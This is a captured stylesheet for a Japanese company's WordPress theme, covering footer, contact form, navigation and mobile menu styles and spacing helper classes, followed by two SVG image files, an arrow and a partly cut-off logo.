    .footer-container ul {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; }
      .footer-container ul li .footer-logo {
        width: 280px;
        height: 130px; }
      .footer-container ul li h6 {
        font-family: serif;
        margin: 20px 0;
        font-family: "Noto Sans JP", sans-serif;
        font-size: 1.3rem;
        font-weight: bold; }
      @media screen and (max-width: 768px) {
        .footer-container ul li {
          margin: 0 auto; }
          .footer-container ul li h6, .footer-container ul li p {
            text-align: center; } }
    .footer-container > .more-btn {
      position: absolute;
      right: 0;
      top: 70px; }
      @media screen and (max-width: 768px) {
        .footer-container > .more-btn {
          display: none; } }

  .footer-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 400px;
    margin: 10px 0; }
    @media screen and (max-width: 768px) {
      .footer-nav {
        display: none; } }
    .footer-nav a p {
      color: #000;
      padding-bottom: 4px;
      margin-bottom: 10px;
      border-bottom: 1px solid #fff;
      -webkit-transition: .5s;
      -o-transition: .5s;
      transition: .5s; }
      .footer-nav a p:hover {
        border-bottom: 1px solid #00913a;
        -webkit-transition: .5s;
        -o-transition: .5s;
        transition: .5s; }

  .adress p {
    text-align: center;
    margin: 40px 0; }

  .adress p:first-child {
    width: 360px;
    text-align: center;
    margin: 0 auto;
    padding-top: 60px; }
    @media screen and (max-width: 600px) {
      .adress p:first-child {
        width: 280px; } }

  .copy {
    border-top: 1px solid #ddd;
    text-align: center;
    padding: 30px 0;
    font-size: 0.9em;
    color: #666;
    margin: 0 !important; }
    @media screen and (max-width: 600px) {
      .copy {
        text-align: center !important; } }

  /*メールフォーム*/
  .form-container {
    margin: 0 auto !important;
    width: 600px; }

  @media screen and (max-width: 599px) {
    .form-container {
      width: 94%; } }

  .mailform {
    overflow: hidden;
    padding: 14px 0; }

  .mailform dt {
    width: 100%;
    float: left;
    font-size: 16px;
    padding: 8px 0;
    font-weight: bold;
    margin-bottom: 4px; }

  @media screen and (max-width: 599px) {
    .mailform dt {
      width: 96%; } }

  .mailform dd {
    float: left;
    font-size: 16px;
    text-align: left;
    line-height: 200%; }

  @media screen and (max-width: 599px) {
    .mailform dd {
      width: 100%; } }

  .mailform select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #fff;
    position: relative;
    width: 60%;
    font-size: 18px;
    padding: 10px 12px;
    border-radius: 6px;
    border: 1px solid #00913a; }

  .mailform select::before {
    position: absolute;
    display: block;
    top: 0.8em;
    right: 0.8em;
    width: 0;
    height: 0;
    padding: 0;
    content: "";
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #da3c41;
    pointer-events: none; }

  .form01 {
    width: 600px;
    font-size: 18px;
    padding: 10px 12px;
    border-radius: 6px;
    border: 1px solid #00913a;
    background: #fff; }

  @media screen and (max-width: 768px) {
    #breadcrumb{
      display: none;
    }
  }

  @media screen and (max-width: 768px) {
    .mailform dd {
      width: 100%; }
    .form01 {
      width: 100%; }
    .form00 {
      width: 100% !important; }
    .form02 {
      width: 100% !important; }
    .pp_container {
      width: 90%; } }

  .must {
    color: #e26767;
    font-size: 14px; }

  .pp_container {
    height: 200px;
    width: 70%;
    overflow: scroll;
    margin: 15px auto 35px;
    border: 2px #6f6f6f solid;
    border-radius: 5px;
    padding: 5px 15px;
    line-height: 1.6; }

  .pp_container h3 {
    margin: 15px 0 5px;
    font-size: 1.2em; }

  .pp_container p {
    margin-bottom: 15px;
    font-size: 0.8em !important; }

  .pp_container ul li {
    list-style: disc;
    font-size: 0.8em !important;
    line-height: 1.2;
    margin-bottom: 8px;
    margin-left: 10px; }

  .sec10 h1 {
    border-bottom: 1px solid #cdcdcd;
    padding-bottom: 40px;
    text-align: center; }

  @media screen and (max-width: 768px) {
    .pp_container {
      width: 90% !important; }
    .footer_ad {
      display: block;
      text-align: center;
      margin: auto; }
    .footer_ad img {
      margin-right: 0px;
      margin-bottom: 20px;
      width: 60%; } }

  form {
    width: 100%;
    margin: 0 auto; }

  form .form-title {
    width: 30%;
    float: left;
    padding: 8px 0 14px;
    display: table-cell;
    color: #333;
    font-size: 1.2rem !important;
    text-align: right; }

  form .form-field {
    border: 1px solid #59d482;
    border-radius: 8px;
    background: #fff;
    color: #666;
    padding: 10px 8px;
    font-size: 1.25rem; }

  form .form-field.input-tel {
    width: 100%; }

  form .wpcf7-form-control-wrap {
    display: block;
    margin-bottom: 30px; }

  form .form-title span.small {
    font-size: 12px;
    line-height: 1.2em;
    padding-top: 5px;
    color: #626060;
    display: inline-block; }

  form span.wpcf7-not-valid-tip {
    text-align: center;
    padding: 8px 0;
    border: 1px #f00 dotted;
    margin-top: 5px; }

  /*  @media only screen and (max-width: 768px) {*/
  form {
    width: auto; }

  form .form-title {
    font-size: 1.1em;
    width: 100%;
    text-align: left; }

  textarea {
    width: 100%; }

  input {
    width: 100%; }

  .mt0 {
    margin-top: 0 !important; }

  .success_road_2 .success_road_ttl img {
    top: -96px; }

  .way-contact, .form_radio {
    margin-left: 40%;
    padding: 15px 0 0; }

  .form_radio li {
    float: none;
    margin-bottom: 10px;
    font-size: 1.25em; }

  .form_radio li:hover {
    cursor: pointer; }

  .entry-title, .entry-footer {
    display: none; }

  ._require {
    color: #fff;
    border-radius: 3px;
    font-size: 12px;
    padding: 2px 5px;
    margin-left: 5px; }

  .back_button {
    background: #666;
    margin-right: 20px;
    border: none;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    width: 240px;
    font-size: 18px;
    text-align: center;
    float: left; }

  #submit_button {
    background: #00913a;
    margin-right: 20px;
    border: none;
    color: #fff;
    font-weight: bold;
    width: 240px;
    padding: 10px;
    font-size: 18px;
    text-align: center;
    float: left; }

  .contact_button {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 50px; }

  .error_messe {
    text-align: center; }

  .formTable {
    width: 100%;
    border: 1px solid #E5E4E4;
    margin: 30px 0; }

  .formTable th {
    width: 240px;
    padding: 15px 20px;
    background: #EFEFEF;
    border: 1px solid #E5E4E4; }

  .formTable td {
    padding: 15px 20px;
    border: 1px solid #E5E4E4; }

  .back_button {
    background: #666;
    margin-right: 20px;
    border: none;
    color: #fff;
    font-weight: bold;
    padding: 10px;
    width: 200px;
    font-size: 18px;
    text-align: center;
    float: left; }

  .submit-button {
    width: 300px !important;
    display: block;
    margin: 0 auto;
    border: #00913a 1px solid;
    background-color: #00913a;
    color: #fff;
    font-weight: bold;
    padding: 15px 30px;
    position: relative;
    text-align: center;
    font-size: 1.2em;
    text-decoration: none;
    border-radius: 3px;
    -webkit-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease; }
    @media screen and (max-width: 600px) {
      .submit-button {
        width: 90% !important; } }

  .btn_more:hover, .submit-button:hover {
    color: #fff; }

  .contact_button {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 50px; }

  .error_messe {
    text-align: center; }

  .formTable {
    width: 100%;
    border: 1px solid #E5E4E4;
    margin: 30px 0; }

  .formTable th {
    width: 240px;
    padding: 15px 20px;
    background: #EFEFEF;
    border: 1px solid #E5E4E4; }

  .formTable td {
    padding: 15px 20px;
    border: 1px solid #E5E4E4; }

  .bg_red {
    background: #e26767; }

  /*  navigation  */
  .container {
    overflow: hidden !important;
  width:100%; }



  .header-logo {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 4; }
    @media screen and (max-width: 600px) {
      .header-logo {
        position: fixed;
        top: 0;
        left: 0; } }
    .header-logo h1 {
      width: 220px;
      margin: 22px 14px;
      position: relative;
      z-index: 4; }
      @media screen and (max-width: 600px) {
        .header-logo h1 {
          width: 180px;
          margin: 14px 14px;
          z-index: 100; } }
      @media screen and (min-width: 1024px) {
        .header-logo h1 {
          width: 240px;
          margin: 24px 20px; } }
    .header-logo p {
      width: 220px;
      margin: 22px 14px;
      position: relative;
      z-index: 4; }
      @media screen and (max-width: 600px) {
        .header-logo p {
          width: 180px;
          margin: 14px 14px;
          z-index: 100; } }
      @media screen and (min-width: 1024px) {
        .header-logo p {
          width: 240px;
          margin: 24px 20px; } }

  .header-logo:before {
    transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -o-transition: all 0.6s ease; }

  .header-logo h1 {
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease; }

  .header-logo p {
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease; }

  .header-logo.fixed:before {
    width: 220px;
    height: 220px; }

  .header-logo.fixed h1 {
    width: 280px;
    margin: 22px 10px; }

  @media screen and (max-width: 600px) {
    .header-logo.fixed {
      display: none; } }

  #header-top {
    height: 105px;
    position: absolute;
    right: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 2;
    border-bottom: 1px solid #fff; }
    @media screen and (min-width: 1100px) {
      #header-top {
        height: 110px; } }
    @media screen and (max-width: 600px) {
      #header-top {
        height: 90px;
        position: fixed;
        top: 0;
        left: 0;
        border-bottom: none;
        background: rgba(0, 0, 0, 0.6); } }

  #gNav ul {
    white-space: nowrap;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 20px 5rem 10px 0.4rem; }
    @media screen and (max-width: 1024px) {
      #gNav ul {
        margin: 20px 0.5rem 10px 0.4rem; } }
    #gNav ul > li {
      position: relative;
      margin-right: 2.4rem; }
      @media screen and (max-width: 1024px) {
        #gNav ul > li {
          margin-right: 1.6rem; } }
      #gNav ul > li:hover {
        border-bottom: 1px solid #00913a; }
      #gNav ul > li a p {
        text-align: center;
        color: #fff;
        -webkit-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
        #gNav ul > li a p:hover {
          margin-top: -10px;
          -webkit-transition: 0.5s;
          -o-transition: 0.5s;
          transition: 0.5s;
          opacity: 0.8; }
      #gNav ul > li > .header-tel {
        margin: 0 60px 0 36px; }
        #gNav ul > li > .header-tel a:before {
          content: "";
          /*何も入れない*/
          display: inline-block;
          /*忘れずに！*/
          position: absolute;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          width: 296px;
          /*画像の幅*/
          height: 48px;
          /*画像の高さ*/
          background: url(assets/img/cmn/sheer-red.svg) no-repeat;
          z-index: -1; }
        #gNav ul > li > .header-tel p {
          text-align: center; }
          #gNav ul > li > .header-tel p span {
            font-size: 1.1rem;
            display: inherit;
            line-height: 1rem;
            padding-left: 1rem;
            position: relative; }
            #gNav ul > li > .header-tel p span:before {
              content: "";
              /*何も入れない*/
              display: inline-block;
              /*忘れずに！*/
              position: absolute;
              top: -1px;
              left: -3px;
              width: 17px;
              /*画像の幅*/
              height: 17px;
              /*画像の高さ*/
              background: url(assets/img/cmn/tel-white.svg) no-repeat; }

  .header-contact {
    background: #00913a;
    position: absolute;
    top: 140px;
    right: 0;
    width: 55px;
    text-align: center;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s; }
    .header-contact a p {
      line-height: 1rem;
      color: #fff;
      padding: 1.2rem 1rem 3.6rem;
      position: relative; }
      .header-contact a p:after {
        content: "";
        /*何も入れない*/
        display: inline-block;
        /*忘れずに！*/
        position: absolute;
        bottom: -0.5rem;
        left: 50%;
        width: 20px;
        /*画像の幅*/
        height: 60px;
        /*画像の高さ*/
        background: url(assets/img/cmn/arrow-down.png) no-repeat;
        -webkit-transition: .5s;
        -o-transition: .5s;
        transition: .5s; }
      .header-contact a p:hover:after {
        bottom: -1rem;
        -webkit-transition: .5s;
        -o-transition: .5s;
        transition: .5s; }
    .header-contact:hover {
      background: #1eac4b;
      -webkit-transition: .5s;
      -o-transition: .5s;
      transition: .5s; }

  .header-contact2 {
    -webkit-writing-mode: vertical-rl;
    -ms-writing-mode: tb-rl;
    writing-mode: vertical-rl;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    height: 230px;
    background: #fff;
    position: absolute;
    top: 340px;
    right: 0;
    width: 55px;
    overflow: hidden !important;
    text-align: center;
    -webkit-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}
    .header-contact2 a p {
      line-height: 1rem;
      color: #00913a;
      padding: 1.2rem 1rem 3.6rem;
      position: relative; }
      .header-contact2 a p:after {
        content: "";
        /*何も入れない*/
        display: inline-block;
        /*忘れずに！*/
        position: absolute;
        bottom: 1.2rem;
        left: 50%;
        width: 16px;
        /*画像の幅*/
        height: 32px;
        /*画像の高さ*/
        background: url(assets/img/cmn/greenarrow-down.svg) no-repeat;
        -webkit-transition: .5s;
        -o-transition: .5s;
        transition: .5s; }
      .header-contact2 a p:hover {
        color: #1eac4b; }
        .header-contact2 a p:hover:after {
          bottom: 0.8rem;
          -webkit-transition: .5s;
          -o-transition: .5s;
          transition: .5s; }
    .header-contact2:hover {
      background: #ddd;
      -webkit-transition: .5s;
      -o-transition: .5s;
      transition: .5s; }

  @media all and (-ms-high-contrast: none) {
    .header-contact2 a p {
      padding: 1.2rem 1.3rem 3.6rem 0.7rem !important; }
      .header-contact2 a p:after {
        left: inherit;
        right: 34%; } }

  a.meanmenu-reveal {
    display: none; }

  a.mean-bar {
    width: 100%;
    position: fixed;
    background: none;
    min-height: 86px;
    z-index: 98;
    top: 0;
    left: 0; }

  .meanmenu-reveal-btn {
    position: absolute;
    display: block;
    z-index: 99999;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 60px;
    right: 0;
    top: 0; }
    @media screen and (min-width: 768px) {
      .meanmenu-reveal-btn {
        width: 70px; } }

  .meanmenu-reveal {
    width: 32px;
    height: 20px;
    margin: 34px 0px;
    display: block !important;
    position: relative; }
    @media screen and (max-width: 600px) {
      .meanmenu-reveal {
        margin: 26px 0px; } }
    .meanmenu-reveal:after {
      content: "MENU";
      position: absolute;
      bottom: -18px;
      color: #fff;
      width: 60px;
      left: -14px;
      text-align: center;
      display: block;
      font-family: Yu Gothic;
      font-weight: bold;
      font-size: 12px; }
    .meanmenu-reveal span {
      display: inline-block;
      -webkit-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      position: absolute;
      left: 0;
      width: 100%;
      height: 2px;
      margin: 0 auto; }
      .meanmenu-reveal span:nth-of-type(1) {
        top: 0;
        background: #fff; }
      .meanmenu-reveal span:nth-of-type(2) {
        top: 8px;
        background: #fff; }
      .meanmenu-reveal span:nth-of-type(3) {
        top: 16px;
        background: #fff; }

  .meanmenu-reveal.meanclose:after {
    content: "CLOSE"; }

  .meanclose span:nth-of-type(1) {
    -webkit-animation: active-menu-ber01 0.75s forwards;
    animation: active-menu-ber01 0.75s forwards;
    top: -2px; }

  .meanclose span:nth-of-type(2) {
    opacity: 0; }

  .meanclose span:nth-of-type(3) {
    -webkit-animation: active-menu-ber03 0.75s forwards;
    animation: active-menu-ber03 0.75s forwards; }

  .mean-container .mean-nav {
    width: 100%;
    overflow-y: auto;
    position: fixed;
    left: 0;
    margin-top: -50px;
    background: #136738;
    z-index: 98; }
    .mean-container .mean-nav ul {
      -webkit-animation: fadeIn 1s;
      animation: fadeIn 1s;
      padding: 12px 0;
      margin: 10px 0;
      width: 100%;
      list-style-type: none;
      overflow-y: scroll;
      -webkit-overflow-scrolling: touch;
      position: relative;
      z-index: 99;
      height: 100vh !important;
      margin-top: 100px; }
    .mean-container .mean-nav ul li {
      position: relative;
      width: 100%;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }

  .mean-container .mean-nav ul li a {
    display: block;
    width: 100%;
    padding: 0.8em 2em;
    font-size: 1.1em;
    margin: 0;
    text-align: left;
    text-decoration: none;
    color: #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    font-weight: bold;
    text-align: center; }
    .mean-container .mean-nav ul li a img {
      display: none; }
    @media screen and (max-width: 600px) {
      .mean-container .mean-nav ul li a {
        padding: 0.7em 2em;
        font-size: 1em; } }

  .mean-container .mean-nav ul li li a {
    width: 100%;
    padding: 1em 8%;
    text-shadow: none !important;
    visibility: visible; }

  .mean-container .mean-nav ul li.mean-last a {
    border-bottom: none;
    margin-bottom: 0; }

  .mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%; }

  .mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%; }

  .mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%; }

  .mean-container .mean-nav ul li a:hover {
    background: #252525;
    background: rgba(255, 255, 255, 0.1); }

  .mean-container .mean-nav ul li a.mean-expand {
    /*margin-top:1px;*/
    width: 60px;
    height: 100%;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2;
    padding: 0.3em;
    font-size: 36px;
    color: #6bb5cb;
    background: #eee; }
    .mean-container .mean-nav ul li a.mean-expand:hover {
      background: #a0c6d1;
      color: #fff;
      font-size: 36px; }

  .mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both; }

  .mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0; }

  .mean-container .mean-bar {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box; }
    .mean-container .mean-bar * {
      -webkit-box-sizing: content-box;
      -moz-box-sizing: content-box;
      box-sizing: content-box; }
    .mean-container .mean-bar a p {
      font-weight: 700;
      font-size: 1.2rem;
      line-height: 1.2; }
      @media screen and (max-width: 600px) {
        .mean-container .mean-bar a p {
          font-size: 1.1rem; } }
    .mean-container .mean-bar a span {
      font-weight: normal;
      display: block;
      font-size: 1.2rem;
      font-weight: bold;
      color: #fff; }

  .mean-remove {
    display: none !important; }

  @-webkit-keyframes menu-ber01 {
    0% {
      -webkit-transform: translateY(8px) rotate(45deg); }
    50% {
      -webkit-transform: translateY(8px) rotate(0); }
    100% {
      -webkit-transform: translateY(0) rotate(0); } }

  @keyframes menu-ber01 {
    0% {
      -webkit-transform: translateY(8px) rotate(45deg);
      transform: translateY(8px) rotate(45deg); }
    50% {
      -webkit-transform: translateY(8px) rotate(0);
      transform: translateY(8px) rotate(0); }
    100% {
      -webkit-transform: translateY(0) rotate(0);
      transform: translateY(0) rotate(0); } }

  @-webkit-keyframes menu-ber02 {
    0% {
      -webkit-transform: translateY(-8px) rotate(-45deg); }
    50% {
      -webkit-transform: translateY(-8px) rotate(0); }
    100% {
      -webkit-transform: translateY(0) rotate(0); } }

  @keyframes menu-ber02 {
    0% {
      -webkit-transform: translateY(-8px) rotate(-45deg);
      transform: translateY(-8px) rotate(-45deg); }
    50% {
      -webkit-transform: translateY(-8px) rotate(0);
      transform: translateY(-8px) rotate(0); }
    100% {
      -webkit-transform: translateY(0) rotate(0);
      transform: translateY(0) rotate(0); } }

  @-webkit-keyframes active-menu-ber01 {
    0% {
      -webkit-transform: translateY(0) rotate(0); }
    50% {
      -webkit-transform: translateY(10px) rotate(0); }
    100% {
      -webkit-transform: translateY(10px) rotate(45deg); } }

  @keyframes active-menu-ber01 {
    0% {
      -webkit-transform: translateY(0) rotate(0);
      transform: translateY(0) rotate(0); }
    50% {
      -webkit-transform: translateY(10px) rotate(0);
      transform: translateY(10px) rotate(0); }
    100% {
      -webkit-transform: translateY(10px) rotate(45deg);
      transform: translateY(10px) rotate(45deg); } }

  @-webkit-keyframes active-menu-ber03 {
    0% {
      -webkit-transform: translateY(0) rotate(0); }
    50% {
      -webkit-transform: translateY(-8px) rotate(0); }
    100% {
      -webkit-transform: translateY(-8px) rotate(-45deg); } }

  @keyframes active-menu-ber03 {
    0% {
      -webkit-transform: translateY(0) rotate(0);
      transform: translateY(0) rotate(0); }
    50% {
      -webkit-transform: translateY(-8px) rotate(0);
      transform: translateY(-8px) rotate(0); }
    100% {
      -webkit-transform: translateY(-8px) rotate(-45deg);
      transform: translateY(-8px) rotate(-45deg); } }

  /*   HELPER
  ------------------------------------------ */
  @media screen and (min-width: 600px) {
    .ta-c {
      text-align: center !important; } }

  .ta-c {
    text-align: center !important; }

  .ta-r {
    text-align: right !important; }

  @media screen and (max-width: 600px) {
    .sp-ta-r {
      text-align: right !important; } }

  .ta-l {
    text-align: left !important; }

  @media screen and (max-width: 600px) {
    .pt0 {
      padding-top: 0 !important; } }

  .mt0 {
    margin-top: 0px !important; }

  .mb0 {
    margin-bottom: 0px !important; }

  .mt10 {
    margin-top: 10px !important; }

  .mb10 {
    margin-bottom: 10px !important; }

  .mt20 {
    margin-top: 20px !important; }

  .mb20 {
    margin-bottom: 20px !important; }

  .mt30 {
    margin-top: 30px !important; }

  .mb30 {
    margin-bottom: 30px !important; }

  .mt40 {
    margin-top: 40px !important; }

  .mb40 {
    margin-bottom: 40px !important; }

  .mt50 {
    margin-top: 50px !important; }

  .mb50 {
    margin-bottom: 50px !important; }

  .mt60 {
    margin-top: 60px !important; }

  .mb60 {
    margin-bottom: 60px !important; }

  .mt70 {
    margin-top: 70px !important; }

  .mb70 {
    margin-bottom: 70px !important; }

  .mt80 {
    margin-top: 80px !important; }

  .mb80 {
    margin-bottom: 80px !important; }

  .mt90 {
    margin-top: 90px !important; }

  .mb90 {
    margin-bottom: 90px !important; }

  .mt100 {
    margin-top: 100px !important; }

  .mb100 {
    margin-bottom: 100px !important; }

  .mt110 {
    margin-top: 110px !important; }

  .mb110 {
    margin-bottom: 110px !important; }

  .mt120 {
    margin-top: 120px !important; }

  .mb120 {
    margin-bottom: 120px !important; }

  .mt130 {
    margin-top: 130px !important; }

  .mb130 {
    margin-bottom: 130px !important; }

  .mt140 {
    margin-top: 140px !important; }

  .mb140 {
    margin-bottom: 140px !important; }

  @media screen and (max-width: 600px) {
    .mb80 {
      margin-bottom: 68px !important; } }

  @media screen and (max-width: 600px) {
    .mt60 {
      margin-top: 40px !important; } }

  @media screen and (max-width: 600px) {
    .mt80 {
      margin-top: 60px !important; } }

  @media screen and (max-width: 600px) {
    .mt30 {
      margin-top: 20px !important; } }

  @media screen and (max-width: 600px) {
    .mt40 {
      margin-top: 30px !important; } }

  @media screen and (max-width: 600px) {
    .mt60 {
      margin-top: 46px !important; } }

  @media screen and (max-width: 600px) {
    .mt50 {
      margin-top: 40px !important; } }

  @media screen and (max-width: 600px) {
    .mt100 {
      margin-top: 80px !important; } }

  @media screen and (max-width: 768px) {
    .mt120 {
      margin-top: 100px !important; } }

  @media screen and (max-width: 768px) {
    .mb120 {
      margin-bottom: 100px !important; } }

  @media screen and (max-width: 600px) {
    .mb100 {
      margin-bottom: 80px !important; } }

  @media screen and (max-width: 600px) {
    .font-small {
      font-size: 0.8em; } }

  @media screen and (max-width: 600px) {
    .move-recruit {
      margin-bottom: 0 !important;
      margin-top: 0 !important;
      border-bottom: 1px solid #fff; } }

  .objectfit img {
    width: 100%;
    height: 200px;
    -o-object-fit: cover;
    object-fit: cover; }
    @media screen and (min-width: null) {
      .objectfit img {
        height: 120px; } }
    @media screen and (min-width: 1024px) {
      .objectfit img {
        height: 200px; } }
    @media screen and (min-width: 1280px) {
      .objectfit img {
        height: 230px; } }

  @media all and (-ms-high-contrast: none) {
    .objectfit img {
      -o-object-fit: cover;
      object-fit: cover;
      -o-object-position: bottom;
      object-position: bottom;
      font-family: 'object-fit: cover; object-position: bottom;'; } }


  .green-txt{
  font-size:1.3rem;
  color:#00913a;
  text-align:center;}


  .-movie{
    margin:0 auto;
  }

  .-movie li{
    width:45%;
  }

  @media screen and (max-width:600px) {
    .-movie li{
    width:100%;
    height: 100%;
  }
  }


  @media screen and (min-width: 1024px) {
  .-moive{
    height:290px;
    }
  }

  @media screen and (max-width:600px) {
  .-moive li iframe{
    height:200px;
    }
  }




  header{
    width: 100%;
    overflow: hidden;
  }


/*---20220929 バナー部分修正追加分---*/

@media screen and (max-width: 767px) {

  .bnr-space {
    position: absolute;
    right: auto !important;
    width: 100% !important;
    bottom: 2rem !important;
    text-align: center !important;
    top: auto !important;
    height: auto !important;
  }
}

/*20240304　所在地修正文*/
.sp_newline{
	display:none;
}
@media screen and (max-width: 600px) {
	.sp_newline{
	display:block;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/img/cmn/arrow-blue.svg
body_size: 507
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 6.4 11.1" style="enable-background:new 0 0 6.4 11.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#9ED09C;}
</style>
<title>arrow-blue</title>
<g id="レイヤー_2">
	<g id="レイヤー_2-2">
		<polygon class="st0" points="0.8,11.1 0,10.4 4.8,5.6 0,0.8 0.8,0 6.4,5.6 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/img/cmn/logo-white.svg
body_size: 10119
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 258.8 85.4" style="enable-background:new 0 0 258.8 85.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00913A;}
	.st1{fill:#FFFFFF;}
</style>
<title>アセット 83</title>
<g id="レイヤー_2">
	<g id="レイヤー_5">
		<path class="st0" d="M38.4,0.7c-5.3-2.3-9.2,1.4-10.5,4.4l-5.3,12.6l-6-14.8c0-0.1-0.1-0.2-0.3-0.2l0,0h-4c-0.1,0-0.3,0.1-0.3,0.3
			c0,0,0,0.1,0,0.1l8.1,20.3l-3.9,9.3L4.6,3c0-0.1-0.1-0.2-0.3-0.2l-4,0C0.1,2.8,0,2.9,0,3.1c0,0,0,0.1,0,0.1l13.9,35
			c0.3,0.8,1.1,1.4,2,1.4h0.9c0.9,0,1.7-0.5,2-1.3l3.7-9l3.5,9.1c0.3,0.8,1.1,1.4,2,1.4h1.2c0.9,0,1.7-0.5,2-1.3l11.1-27.5l0-0.1
			C43.2,8.2,43.5,2.9,38.4,0.7z M38.3,9.3l-9.7,24l-3.8-9.7l6.9-16.7c0.3-0.6,1.8-3.5,4.9-2.2C39.3,5.7,38.5,8.7,38.3,9.3z"/>
		<path class="st1" d="M56.2,15.2c0,0-0.1-0.1-0.1-0.1H50c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0.1L59.6,37c0,0,0.1,0.1,0.1,0.1l0,0
			c0,0,0.1,0,0.1-0.1l3.8-5.7c0,0,0-0.1,0-0.1L56.2,15.2z"/>
		<path class="st1" d="M75.9,15.3h-5.5c0,0-0.1,0-0.1,0.1l-3.1,5.9L63.9,16c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1l-3.3,4.8
			c0,0,0,0.1,0,0.1l7.4,16c0,0,0.1,0.1,0.1,0.1l0,0c0.1,0,0.1,0,0.1-0.1l8-21.5C76.1,15.5,76,15.4,75.9,15.3
			C75.9,15.3,75.9,15.3,75.9,15.3L75.9,15.3z"/>
		<path class="st1" d="M77.7,15.4h5.9c0.1,0,0.1,0.1,0.1,0.1v21.5c0,0.1-0.1,0.1-0.1,0.1h-5.9c-0.1,0-0.1-0.1-0.1-0.1V15.6
			C77.6,15.5,77.6,15.4,77.7,15.4z"/>
		<path class="st1" d="M106.4,15.4h-5.8c-0.1,0-0.1,0.1-0.1,0.1v11h-0.1l-7.9-11c0,0-0.1-0.1-0.1-0.1h-6c-0.1,0-0.1,0.1-0.1,0.1
			v21.5c0,0.1,0.1,0.1,0.1,0.1h5.5c0.1,0,0.1-0.1,0.1-0.1V26.4h0l7.6,10.8c0,0,0.1,0.1,0.1,0.1h6.6c0.1,0,0.1-0.1,0.1-0.1V15.5
			C106.5,15.5,106.5,15.4,106.4,15.4z"/>
		<path class="st1" d="M124.8,15.8h-8c-1.8,0-4,1.2-5.7,2.9c-2.1,2.2-3.2,5.2-3.2,8.2c-0.1,7.2,6,10.9,10.5,11.3c0.3,0,0.5,0,0.8,0
			c1.5,0,2.9-0.4,4.1-1.1c0.6-0.4,1.1-0.8,1.5-1.4c0,0,0,0,0-0.1v-5.2c0-0.1-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0.1
			c-1.2,1.7-3.9,2.4-6.4,1.6c-2.3-0.7-3.7-2.5-3.7-4.8c0-5.5,4.3-5.9,4.5-5.9h5.9c0.1,0,0.1-0.1,0.1-0.1v-5.2
			C124.9,15.8,124.9,15.8,124.8,15.8z"/>
		<path class="st1" d="M118.3,23.8h6.3c0.1,0,0.1,0.1,0.1,0.1v5.2c0,0.1-0.1,0.1-0.1,0.1h-6.3c-0.1,0-0.1-0.1-0.1-0.1v-5.2
			C118.2,23.8,118.3,23.8,118.3,23.8z"/>
	</g>
</g>
<g>
